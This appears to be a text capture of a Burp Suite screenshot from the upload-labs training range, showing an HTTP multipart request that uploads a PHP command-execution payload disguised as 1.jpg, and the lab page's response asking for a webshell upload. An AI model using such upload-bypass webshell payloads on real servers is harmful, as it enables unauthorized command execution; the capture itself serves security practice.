 Request
Raw Params Headers Hex
POST /upload-labs/Pass-04/index.php HTTP/1.1
Host: 192.168.17.182:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:67.0) Gecko/20100101
Firefox/67.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://192.168.17.182:81/upload-labs/Pass-06/index.php
Content-Type: multipart/form-data;
boundary=---------------------------18467633426500
Content-Length: 333
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------18467633426500
Content-Disposition: form-data; name="upload_file"; filename="1.jpg"
Content-Type: application/octet-stream
<?php system('whoami');?>
-----------------------------18467633426500
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------18467633426500--
Response
Raw Headers Hex HTML Render
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return
checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/1.jpg" width="250px" /> </div>
</li>
</ol>
</div>